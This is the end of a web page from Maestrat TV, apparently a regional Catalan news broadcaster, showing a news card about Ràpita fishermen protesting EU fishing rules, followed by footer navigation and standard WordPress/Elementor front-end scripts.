				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/els-pescadors-rapitencs-es-mobilitzen-contra-la-nova-regulacio-pesquera-europea/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="572" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-1024x732.jpeg" class="attachment-large size-large wp-image-35566 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-1024x732.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-300x214.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-768x549.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2-1536x1097.jpeg 1536w, https://www.maestrat.tv/wp-content/uploads/2026/01/Mobilitzacio-Pescadors2.jpeg 1923w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/572;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/els-pescadors-rapitencs-es-mobilitzen-contra-la-nova-regulacio-pesquera-europea/" >
				Els pescadors rapitencs es mobilitzen contra la nova regulació pesquera europea			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>L’Ajuntament de la Ràpita ha traslladat tot el seu suport als pescadors rapitencs, a la Confraria de Pescadors i a totes les famílies que viuen</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-28c235e elementor-widget elementor-widget-spacer" data-id="28c235e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3276d0f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3276d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3907fa3" data-id="3907fa3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06e2f84" data-id="06e2f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf2d85 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf2d85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item" tabindex="-1">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86facaf" data-id="86facaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c84d0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c84d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ceeadbe" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-901fa97" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50f1066" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-26fa7f7" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill="#fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bda268a" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4741d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4741d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a8365" data-id="a0a8365" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93f88e1" data-id="93f88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b818c42 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b818c42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee6e212" data-id="ee6e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b5c8e elementor-widget elementor-widget-text-editor" data-id="b1b5c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="https://www.asertic.com/"><strong><span style="color: #ffffff;">Asertic Consultores</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
  <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off',
      design_skin: 'skin-nebula',
       settings_enableSwipe: 'off',
       settings_enableSwipeOnDesktop: 'off',
       settings_galleryMenu: 'dock',
       settings_useImageTag: 'on',
       settings_paddingHorizontal: '100',
       settings_paddingVertical: '100',
       settings_disablezoom: 'off' ,
      settings_transition: 'fade' ,
      settings_transition_out: 'fade',
      settings_transition_gallery: 'slide',
       settings_disableSocial: 'on',
      settings_zoom_use_multi_dimension: 'on' ,
      videoplayer_settings: {
        zoombox_video_autoplay: "off",
        design_skin: "skin_aurora",
         settings_youtube_usecustomskin: "on",
        extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.maestrat.tv/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"c6c47851a9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/directe/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.maestrat.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.maestrat.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3d87a6dc72"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10872,"title":"Les%20platges%20i%20cales%20de%20Vinar%C3%B2s%20renoven%20la%20certificaci%C3%B3%20ISO%2014001%20de%20gesti%C3%B3%20mediambiental%20-%20Maestrat%20TV","excerpt":"","featuredImage":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2022\/08\/01-6-1024x522.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1761670116" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.19.1" id="smush-lazy-load-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493" id="dzsvg_playlist-js" async data-wp-strategy="async"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"es_ES"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"d9e284130b","urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.maestrat.tv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"es_ES"}},"settings":{"wide_support":true},"ajax_url":"https://www.maestrat.tv/wp-admin/admin-ajax.php","nonces":{"get_articles":"05a093e4fe","get_elementor_templates":"5a52fa8331"}};
//# sourceURL=stratum-frontend-js-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.1" id="stratum-frontend-js-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SlFNwVEHJ", "PX5cx]MRim");
data.data.append("ofiFGVb", "j20rRwiLK5ZqgUY");
data.data.append("CnDBLRFqA", "2PX@Cp");
data.data.append("lQSd-qn_b", "NV.xT8_pm");
                    }
                    else {
                        data.data = data.data + '&SlFNwVEHJ=PX5cx]MRim&ofiFGVb=j20rRwiLK5ZqgUY&CnDBLRFqA=2PX@Cp&lQSd-qn_b=NV.xT8_pm';
                    }
                }
            });

        });
    </script>
	
